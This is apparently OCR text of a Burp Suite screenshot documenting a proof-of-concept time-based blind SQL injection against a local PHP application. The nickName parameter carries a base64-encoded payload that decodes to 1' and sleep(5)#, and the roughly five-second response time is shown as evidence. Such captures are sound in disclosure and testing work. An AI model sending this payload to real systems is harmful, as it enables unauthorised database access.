 Request
Pretty Raw Hex U2C \n
1 GET /index.php?m=openm &d= k&a=data&ajaxbool=0&
nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 08:10:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=77prk6ona0bl0v1ckb6e8chc5o; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 57
12
13 {"msg":"","code":200,"success":true,"data":{"htdata":[]}}
Search...
0 matches
Inspector
Selection 24
Selected text
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: URL encoding
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: Base64
1' and sleep(5)#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
Done
467 bytes | 5,138 millis